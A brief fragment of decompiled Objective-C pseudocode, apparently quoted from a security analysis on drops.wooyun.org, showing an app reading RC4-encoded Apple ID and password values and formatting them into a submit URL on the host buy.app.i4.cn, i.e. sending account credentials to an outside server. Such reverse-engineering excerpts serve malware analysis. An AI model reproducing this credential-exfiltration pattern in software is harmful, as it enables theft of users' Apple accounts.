 v8 = objc_msgSend(v7, "appleId_RC4");
v37 = -1;
v21 = objc_retainAutoreleasedReturnValue(v8);
v9 = *(void **)(v22 + v20);
v37 = 2;
v10 = objc_msgSend(v9, "password_RC4");
v37 = -1;
v20 = objc_retainAutoreleasedReturnValue(v10);
v37 = 3;
v17 = v21;
v18 = v20;
v11 = objc_msgSend(
v19,
"stringWithFormat:",
CFSTR("%@/myapp/submit?id=%@&value=%@"),
CFSTR("http://buy.app.i4.cn"),
v21,
v20);
drops.wooyun.org